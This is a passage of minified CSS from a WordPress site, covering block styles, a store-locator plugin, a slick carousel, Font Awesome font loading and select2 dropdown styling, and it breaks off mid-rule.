.wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.has-white-color{color:var(--wp--preset--color--white)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.ef-button{cursor:pointer}.store_locator_hidden{display:none}#store_locator *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#store_locator :after,#store_locator :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.store_locator_result_list_item>.store-locator-row{height:100%}@media (max-width:800px){.store_locator_dragged_button{position:absolute!important;margin:0!important;bottom:30px;right:30px;left:30px;padding:0!important}}#store_locator_result_list{max-height:400px;overflow-y:auto;overflow-x:hidden}.store_locator_result_list_item{border-bottom:1px solid #e6e6e6;padding-top:10px;padding-bottom:10px;position:relative}.store_locator_result_list_item:hover,.store_locator_result_list_item_hover{cursor:pointer;background-color:#eee}.store_locator_details p{margin:0}.store_locator_icon{margin-top:30px}.pac-container{z-index:99999}.store_locator_loading{background-color:#fff;height:100%;width:100%;z-index:99999;position:absolute;left:0;top:0;zoom:1;opacity:.8}.store_locator_loading i{position:absolute;left:50%;top:50%}i.fas{-moz-transition:.2s linear;-webkit-transition:.2s linear;transition:all .2s linear}.store_locator_name{margin-bottom:0}.store_locator_name i.fas{font-size:85%}.store_locator_address_field,.store_locator_filter_radius,.store_locator_filter_select,.store_locator_find_stores_button,.store_locator_name_search_field,.wordpress-store-locator-along-route-btn{width:100%}.store_locator_filter_categories{width:100%!important}#store_locator_address_field{margin-bottom:0}.store_locator .store_locator_address_field:focus,.store_locator_name_search_field:focus{background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15)}.store_locator .select,.store_locator .store_locator_address_field,.store_locator .store_locator_name_search_field{padding:0 15px;border:1px solid #eee;background-color:#fff;border-radius:0;box-shadow:none;color:#484c51}.store_locator .select{height:40px}.store_locator .select{display:inline-block;position:relative;vertical-align:middle;overflow:hidden;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-transition:box-shadow .25s;-o-transition:box-shadow .25s;-webkit-transition:box-shadow .25s;transition:box-shadow .25s ease}.store_locator .select:hover{-moz-box-shadow:0 1px 4px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.15);box-shadow:0 1px 4px rgba(0,0,0,.15)}.store_locator .select:before{position:absolute;top:.5em;right:.5em;pointer-events:none}.store_locator select{cursor:pointer;padding:.5em;padding-right:2em;width:130%;border:none;background:0 0;background-image:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:.01px;text-overflow:''}.store_locator select:focus{outline:0}.store_locator .select:before{font-family:FontAwesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.select:before{content:"\f063"}.store_locator_filter_open_close:hover{cursor:pointer}.store_locator_result_list_title{display:inline}.store_locator_filter_open_close i,.store_locator_result_open_close i{float:right;margin-top:10px}.store_locator_filter{width:100%}.store_locator_actions a{margin-right:5px}.store_locator_opening_hours{margin-top:10px;margin-bottom:10px}.store_locator_opening_hours h3{margin-bottom:5px}.store_locator_no_stores{color:#fc5000;font-size:18px}.store_locator_result_open_close{padding-top:20px}.store_locator_result_list_title{font-size:20px}.store_locator_details .store_locator_contact{margin-bottom:10px}.store_locator_details .store_locator_address{margin-top:10px}.store_locator_dragged_button{position:absolute!important;bottom:30px;right:40%}.store_locator_single_map_render{margin-top:20px;height:300px}.store_locator_result_list_item{font-size:14px;line-height:22px;padding-top:15px;padding-bottom:15px}.store_locator_result_list_item h3.store_locator_name{margin-bottom:5px}.store_locator_actions{margin-bottom:0}.store_locator_name{margin-top:0}.store_locator_opening_hours h3{margin-top:0}.store_locator_category_filter_image{text-align:center;display:inline-block;margin-right:15px;margin-top:10px}.store_locator_category_filter_image:hover{cursor:pointer}.store-locator-hidden{display:none}#store_locator .gm-style,#store_locator .gm-style *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#store_locator .gm-style-iw,#store_locator .gm-style-iw *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.store_locator_rating_icon{color:#fbbc04}.store-locator-listing-heading h2{margin:0;font-size:20px;display:inline;color:#fff}.store-locator-listing-heading{background:#333;color:#fff;display:block;padding:10px 20px;border-bottom:1px solid #eaeaea}.store-locator-listing-heading:hover{background:#555;color:#fff}.store-locator-listing-heading-open:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f068";display:inline;margin-right:15px}.store-locator-listing-heading-closed:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f067";display:inline;margin-right:15px}.store-locator-listing-subheading h2{margin:0;font-size:20px;display:inline;color:#fff}.store-locator-listing-subheading{background:#666;color:#fff;display:block;padding:10px 20px;border-bottom:1px solid #eaeaea}.store-locator-listing-subheading:hover{background:#888;color:#fff}.store-locator-listing-subheading-open:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f068";display:inline;margin-right:15px}.store-locator-listing-subheading-closed:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f067";display:inline;margin-right:15px}.store-locator-listing-content{display:flex;transition:all .5s ease-in-out}.store-locator-listing-hidden{display:none}.store-locator-listing-post-link:hover{background-color:#f9f9f9}.store-locator-listing-post-link.store-locator-listing-open{background-color:#fff}.store-locator-image-top{margin-bottom:20px}#store_locator_search_box #store_locator_filter{margin:20px 0 40px}.gm-style-iw .store_locator_actions a{display:block;margin-bottom:10px;padding:10px}h3.store_locator_name{font-size:24px;line-height:32px}#store_locator select{margin-bottom:15px}.store_locator select{width:100%}#store_locator_find_stores_button{margin-top:20px}#store_locator_search_box #store_locator_filter{margin:20px 0 0}#store_locator_filter_open_close{margin-bottom:20px}.store_locator_details *{white-space:normal}#store_modal .modal-dialog{width:90%;max-width:1200px}.store_modal_close{position:absolute;top:-20px;right:-20px;background:#fff;border-radius:50px;height:40px;width:40px;line-height:40px;text-align:center;margin:0;padding:0}.slick-list{display:block;width:100%}.slick-loading .slick-list{background:url('https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/slick/ajax-loader.gif') center center no-repeat #fff}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:#000}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:#000}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:14px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'<'}[dir=rtl] .slick-prev:before{content:'>'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'>'}[dir=rtl] .slick-next:before{content:'<'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-arrow,.slick-arrow:hover{border:0;font-size:50px;color:#002e5c;top:80px;background:0 0}.slick-slider{padding:0 60px}.slick-prev{left:0}.slick-next{position:absolute;right:-5px}.store-locator-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.store-locator-col-12,.store-locator-col-sm-12,.store-locator-col-sm-2,.store-locator-col-sm-4{position:relative;width:100%;padding-right:15px;padding-left:15px}.store-locator-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-locator-order-first{-ms-flex-order:-1;order:-1}@media (min-width:576px){.store-locator-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.store-locator-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.store-locator-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.store-locator-badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.store-locator-badge{transition:none}}a.store-locator-badge:focus,a.store-locator-badge:hover{text-decoration:none}.store-locator-badge:empty{display:none}.btn .store-locator-badge{position:relative;top:-1px}.store-locator-badge-success{color:#fff;background-color:#28a745}a.store-locator-badge-success:focus,a.store-locator-badge-success:hover{color:#fff;background-color:#1e7e34}a.store-locator-badge-success.focus,a.store-locator-badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:rgba(0,0,0,.8)}.modal-body{position:relative;padding:15px}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}}.store-locator-row:after,.store-locator-row:before{content:" ";display:table}.store-locator-row:after{clear:both}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}body .privacy-form{margin-bottom:0;color:#fff}body #newsletterForm .privacy-form{color:#415674}body .privacy-form a{color:#fff;text-decoration:underline}body #newsletterForm .privacy-form a{color:#415674;text-decoration:underline}body .privacy_optional{margin-bottom:30px}body .privacy-prezzi{margin-bottom:0}body #footer{z-index:0}#newsletterForm .privacy_optional,body #newsletterForm{color:var(--unicoach-primary-color)!important}.has-background,.has-medium-font-size,.has-text-color,.has-white-color,.wp-block-heading,body .has-text-align-center{text-align:center;Padding:20px}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0;max-width:100%;resize:none;height:18px;vertical-align:bottom;font-family:sans-serif;overflow:hidden;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;position:absolute;right:0;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;padding:0;padding-left:20px;position:relative;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px;position:absolute;left:0;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:0}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple 